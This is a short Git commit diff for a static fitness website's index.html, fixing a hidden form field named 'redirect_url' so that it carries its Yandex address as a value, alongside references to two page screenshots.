

==== commit 8b438f5f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -408,8 +408,10 @@
 								<option value="3">Type 2</option>
 								<option value="4">Type 3</option>
 							</select>
+							<input type='hidden' name='redirect_url' value="https://yandex.ru">
 							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
-							<input type='hidden' name='redirect_url' href='http://yandex.ru' />
+						
+							
 						</form>
 					</div>
 				</div>
